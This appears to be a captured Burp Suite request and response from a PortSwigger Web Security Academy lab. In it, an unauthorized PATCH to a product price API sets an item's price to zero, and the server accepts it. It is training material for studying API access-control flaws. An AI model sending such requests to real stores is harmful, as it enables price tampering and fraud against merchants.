 Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a1200e303db44e880fb99a00064004f.web-security-academy.net
3 Cookie: session=7OgdUHkZjn1SOUNyoqcQ988S5T2Et0CF
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:132.0) Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1200e303db44e880fb99a00064004f.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14 Content-Type: application/json
15 Content-Length: 17
16
17
18 {
19 "price":0
20 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}